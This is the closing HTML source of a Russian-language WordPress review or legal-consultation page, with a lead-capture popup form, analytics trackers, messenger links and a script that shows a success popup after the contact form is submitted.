\r\n}\r\n\r\n#spu-28246 .form-group {\r\njustify-content: center;\r\nflex-direction: column;\r\n    align-items: center;\r\n}&quot;},&quot;id&quot;:&quot;28246&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;companies popup&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_28246&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_28246&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;companies-popup&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper content_wrapper__company_modal">
<div class="consult-form-wrapper" style="width: 80%; text-align: center;">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--></div>
    <a id="back-to-top-button"></a>
    <script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    jQuery(document).ready(function($) {
        var btn = $("#back-to-top-button");

        var mediaQuery = window.matchMedia("(min-width: 959px)"); 
        function handleMediaChange(mediaQuery) {
            if (mediaQuery.matches) {
                btn.remove();
            } else {
                btn.appendTo("body");
            }
        }

        handleMediaChange(mediaQuery);

        mediaQuery.addListener(handleMediaChange);

        $(window).scroll(function() {
            if ($(window).scrollTop() > 300) {
                btn.addClass("show");
            } else {
                btn.removeClass("show");
            }
        });

        btn.on("click", function(e) {
            e.preventDefault();
            $("html, body").animate({scrollTop: 0}, "300");
        });
    });
    </script><script data-cfasync="false" data-wpacu-script-handle='regenerator-runtime' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-polyfill' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-hooks' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wppopups-js-extra'>
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/trust-viper.com\/wp-admin\/admin-ajax.php","pid":"15381","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/trust-viper.com","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words."};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='wppopups' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.1.4.5' id='wppopups-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='reviews-bootstrap' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/bootstrap.min.js?ver=5.9.12' id='reviews-bootstrap-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='comment-reply' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='reviews-custom-js-extra'>
/* <![CDATA[ */
var reviews_data = {"comment_error":"All fields are required","allow_empty_review":"yes","enable_sticky":"yes"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='reviews-custom' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/custom.js?ver=y-1.0.12' id='reviews-custom-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/trust-viper.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='contact-form-7' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='select2' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13' id='select2-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='underscore' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='wp-util' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/wp-util.min.js?ver=5.9.12' id='wp-util-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_crop' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.3.2' id='um_crop-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_modal' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.3.2' id='um_modal-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_jquery_form' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.3.2' id='um_jquery_form-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_fileupload' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.3.2' id='um_fileupload-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.3.2' id='um_datetime-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_date' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.3.2' id='um_datetime_date-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_time' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.3.2' id='um_datetime_time-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_locale' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/ru_RU.js?ver=2.3.2' id='um_datetime_locale-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-i18n' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-i18n' type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script data-cfasync="false" data-wpacu-script-handle='um_raty' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.3.2' id='um_raty-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_tipsy' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.3.2' id='um_tipsy-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='imagesloaded' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='masonry' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='jquery-masonry' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_scrollbar' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.3.2' id='um_scrollbar-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_functions' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.3.2' id='um_functions-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_responsive' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.3.2' id='um_responsive-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_conditional' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.3.2' id='um_conditional-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='um_scripts-js-extra'>
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"2097152","nonce":"793ba4d802"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='um_scripts' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.3.2' id='um_scripts-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_profile' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.3.2' id='um_profile-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_account' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.3.2' id='um_account-js'></script>
		<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	<a href="javascript:;" class="to_top btn">
	<span class="fa fa-angle-up"></span>
</a>

<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="/wp-content/themes/reviews%20dark/js/modals.js"></script>


<!-- Matomo -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://webdatas.top/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '2']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img referrerpolicy="no-referrer-when-downgrade" src="https://webdatas.top/matomo.php?idsite=2&amp;rec=1" style="border:0;" alt="" /></p></noscript>
<!-- End Matomo Code -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.googletagmanager.com/gtag/js?id=G-8HEL0D69K9"></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8HEL0D69K9');
</script>
  <!-- block popup closing when user click out from popup -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    jQuery('.spu-bg').click(function(e){
        console.log('spu-bg');
        e.stopPropagation(); 
        e.preventDefault();
    });
</script>


<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
window.addEventListener('DOMContentLoaded', (event) => {
  const socialIconsHTML = `
  <div class="social-icons">
    <a href="https://t.me/Lawyerconsultati0n" target="_blank">
      <img class="lazy loaded" src="https://trust-viper.com/wp-content/themes/reviews dark/images/telegram.svg" 
           data-src="https://trust-viper.com/wp-content/themes/reviews dark/images/telegram.svg" 
           alt="Icon telegram" data-was-processed="true">
    </a>
    <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
      <img class="lazy loaded" src="https://trust-viper.com/wp-content/themes/reviews dark/images/whatsapp.svg" 
           data-src="https://trust-viper.com/wp-content/themes/reviews dark/images/whatsapp.svg" 
           alt="Icon watsapp" data-was-processed="true">
    </a>
  </div>`;
  const spuContainers = document.querySelectorAll('.spu-container');

  spuContainers.forEach((spuContainer) => {
    const consultForm = spuContainer.querySelector('.consult-form');

    if (consultForm) {
      const firstFormGroup = consultForm.querySelector('.form-group');
      
      consultForm.insertBefore(
        document.createRange().createContextualFragment(socialIconsHTML),
        firstFormGroup
      );
    }
  });
});

</script>

<style>
    .seo-popup-overlay {
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5);
        z-index: 1000000;
        animation: fadeIn 0.3s ease;
    }

    .seo-popup-overlay.active {
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .seo-popup {
        background: linear-gradient(180deg, #ffffff 0%, #f0fff5 50%, #e6fff0 100%);
        border: 2px solid #1b6e4a;
        border-radius: 16px;
        width: 90%;
        max-width: 360px;
        position: relative;
        padding: 30px 25px 25px;
        box-shadow: 0 12px 40px rgba(0, 0, 0, 0.2);
        animation: slideUp 0.4s ease;
        overflow: hidden;
    }

    .seo-close-icon {
        position: absolute;
        top: 15px;
        right: 15px;
        width: 30px;
        height: 30px;
        cursor: pointer;
        background: transparent;
        border: none;
        display: flex;
        align-items: center;
        justify-content: center;
        border-radius: 50%;
        transition: all 0.3s;
    }

    .seo-close-icon:hover {
        background: rgba(47, 178, 106, 0.08);
        transform: rotate(90deg);
    }

    .seo-close-icon::before,
    .seo-close-icon::after {
        content: '';
        position: absolute;
        width: 18px;
        height: 2px;
        background: #2fb26a;
    }

    .seo-close-icon::before {
        transform: rotate(45deg);
    }

    .seo-close-icon::after {
        transform: rotate(-45deg);
    }

    .seo-success-icon {
        width: 70px;
        height: 70px;
        background: linear-gradient(135deg, #2fb26a 0%, #7ee3b8 100%);
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        margin: 0 auto 20px;
        box-shadow: 0 4px 15px rgba(47, 178, 106, 0.25);
        animation: bounceRotate 0.8s ease 0.2s backwards;
        position: relative;
    }

    .seo-success-icon::before {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        border-radius: 50%;
        background: linear-gradient(135deg, #2fb26a 0%, #7ee3b8 100%);
        animation: pulse 2s ease-in-out infinite;
        opacity: 0.5;
    }

    .seo-success-icon::after {
        content: '✓';
        color: white;
        font-size: 40px;
        font-weight: bold;
        position: relative;
        z-index: 1;
        animation: checkDraw 0.5s ease 0.6s backwards;
    }

    .seo-popup-title {
        font-size: 24px;
        font-weight: 600;
        color: #2d3748;
        text-align: center;
        margin-bottom: 15px;
        animation: fadeInUp 0.5s ease 0.3s backwards;
    }

    .seo-popup-text {
        font-size: 15px;
        color: #4a5568;
        text-align: center;
        line-height: 1.6;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.4s backwards;
    }

    .seo-messengers {
        display: flex;
        justify-content: center;
        gap: 20px;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.5s backwards;
    }

    .seo-messenger-icon {
        width: 60px;
        height: 60px;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        transition: all 0.3s;
        text-decoration: none;
        box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
    }

    .seo-messenger-icon:hover {
        transform: translateY(-5px) scale(1.05);
        box-shadow: 0 8px 20px rgba(0, 0, 0, 0.15);
    }

    .seo-telegram {
        background: linear-gradient(135deg, #0088cc 0%, #0077b5 100%);
    }

    .seo-whatsapp {
        background: linear-gradient(135deg, #25D366 0%, #128C7E 100%);
    }

    .seo-messenger-icon svg {
        width: 32px;
        height: 32px;
        fill: white;
    }

    @keyframes fadeIn {
        from {
            opacity: 0;
        }
        to {
            opacity: 1;
        }
    }

    @keyframes slideUp {
        from {
            opacity: 0;
            transform: translateY(50px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes fadeInUp {
        from {
            opacity: 0;
            transform: translateY(20px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes bounceRotate {
        0% {
            opacity: 0;
            transform: scale(0) rotate(-180deg);
        }
        50% {
            transform: scale(1.1) rotate(10deg);
        }
        70% {
            transform: scale(0.9) rotate(-5deg);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes checkDraw {
        0% {
            opacity: 0;
            transform: scale(0) rotate(45deg);
        }
        50% {
            transform: scale(1.2);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes pulse {
        0%, 100% {
            transform: scale(1);
            opacity: 0.5;
        }
        50% {
            transform: scale(1.15);
            opacity: 0.2;
        }
    }
</style>

<div class="seo-popup-overlay" id="seo-popupOverlay">
    <div class="seo-popup" onclick="event.stopPropagation()">

        <button id="seo-close-icon" class="seo-close-icon"></button>

        <div class="seo-success-icon"></div>

        <h2 class="seo-popup-title">Заявка принята</h2>

        <p class="seo-popup-text">
            Для более быстрой обработки заявки<br>напишите в мессенджер
        </p>

        <div class="seo-messengers">
            <!-- Telegram -->
            <a href="https://t.me/Lawyerconsultati0n" class="seo-messenger-icon seo-telegram" target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm4.64 6.8c-.15 1.58-.8 5.42-1.13 7.19-.14.75-.42 1-.68 1.03-.58.05-1.02-.38-1.58-.75-.88-.58-1.38-.94-2.23-1.5-.99-.65-.35-1.01.22-1.59.15-.15 2.71-2.48 2.76-2.69a.2.2 0 00-.05-.18c-.06-.05-.14-.03-.21-.02-.09.02-1.49.95-4.22 2.79-.4.27-.76.41-1.08.4-.36-.01-1.04-.2-1.55-.37-.63-.2-1.12-.31-1.08-.66.02-.18.27-.36.74-.55 2.92-1.27 4.86-2.11 5.83-2.51 2.78-1.16 3.35-1.36 3.73-1.36.08 0 .27.02.39.12.1.08.13.19.14.27-.01.06.01.24 0 .38z"/>
                </svg>
            </a>

            <!-- WhatsApp -->
            <a href="https://api.whatsapp.com/send/?phone=12363779783" class="seo-messenger-icon seo-whatsapp"
               target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.04 2c-5.46 0-9.91 4.45-9.91 9.91 0 1.75.46 3.45 1.32 4.95L2.05 22l5.25-1.38c1.45.79 3.08 1.21 4.74 1.21 5.46 0 9.91-4.45 9.91-9.91 0-2.65-1.03-5.14-2.9-7.01A9.816 9.816 0 0012.04 2m.01 1.67c2.2 0 4.26.86 5.82 2.42a8.225 8.225 0 012.41 5.83c0 4.54-3.7 8.23-8.24 8.23-1.48 0-2.93-.39-4.19-1.15l-.3-.17-3.12.82.83-3.04-.2-.32a8.188 8.188 0 01-1.26-4.38c.01-4.54 3.7-8.24 8.25-8.24M8.53 7.33c-.16 0-.43.06-.66.31-.22.25-.87.85-.87 2.07 0 1.22.89 2.39 1 2.56.14.17 1.76 2.67 4.25 3.73.59.27 1.05.42 1.41.53.59.19 1.13.16 1.56.1.48-.07 1.46-.6 1.67-1.18.21-.58.21-1.07.15-1.18-.07-.1-.23-.16-.48-.27-.25-.14-1.47-.74-1.69-.82-.23-.08-.37-.12-.56.12-.16.25-.64.81-.78.97-.15.17-.29.19-.53.07-.26-.13-1.06-.39-2-1.23-.74-.66-1.23-1.47-1.38-1.72-.12-.24-.01-.39.11-.5.11-.11.27-.29.37-.44.13-.14.17-.25.25-.41.08-.17.04-.31-.02-.43-.06-.11-.56-1.35-.77-1.84-.20-.48-.4-.42-.56-.43-.14 0-.3-.01-.47-.01z"/>
                </svg>
            </a>
        </div>
    </div>
</div>

<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    // Immediately invoked function to avoid polluting global scope
    (function () {

        // Popup functions
        function openPopup() {
            document.getElementById('seo-popupOverlay').classList.add('active');
            document.body.style.overflow = 'hidden';
        }

        function closePopup() {
            document.getElementById('seo-popupOverlay').classList.remove('active');
            document.body.style.overflow = '';
        }

        document.getElementById('seo-close-icon').addEventListener('click', closePopup);

        document.addEventListener('keydown', function (event) {
            if (event.key === 'Escape') {
                closePopup();
            }
        });

        // Keep reference to original fetch
        const originalFetch = window.fetch.bind(window);

        // Override fetch
        window.fetch = async function (input, init) {
            // Determine URL and method
            let url = input && input.url ? input.url : (typeof input === 'string' ? input : '');
            let method = (init && init.method) ? init.method.toUpperCase() : 'GET';

            // Call original fetch
            const response = await originalFetch(input, init);

            // Only handle POST requests to /contact.php
            if (method === 'POST' && url.includes('/contact.php')) {
                try {
                    // Clone response to read it without affecting original
                    const clone = response.clone();
                    const data = await clone.json();

                    // Determine success based on statusCode
                    if (data.statusCode === 200) {
                        // Close any existing popups
                        document.querySelectorAll('.spu-close-popup').forEach(el => el.click());

                        openPopup();
                    }
                } catch (err) {
                    console.error('Failed to parse response JSON');
                }
            }

            // Return the original response so page works normally
            return response;
        };
    })();
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eb7e5af6c51f46d58526af70bf7c0f28","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: trust-viper.com @ 2026-01-15 23:41:12 by W3 Total Cache
-->